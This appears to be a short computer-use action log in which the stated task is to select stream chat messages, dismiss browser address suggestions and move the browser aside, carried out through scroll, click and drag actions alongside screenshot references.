
Select some stream chat messages, dismiss the address suggestions without loading, and move the browser aside.
scroll(1781, 297, "up", 3)

scroll(1791, 369, "down", 3)

triple_click(1773, 356)

left_click_drag(1748, 289, 1886, 289)
left_click_drag(1741, 396, 1866, 400)

left_click(1054, 452)
